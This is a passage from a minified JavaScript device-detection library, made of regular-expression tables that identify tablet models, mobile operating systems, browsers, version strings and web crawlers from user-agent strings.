ER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return 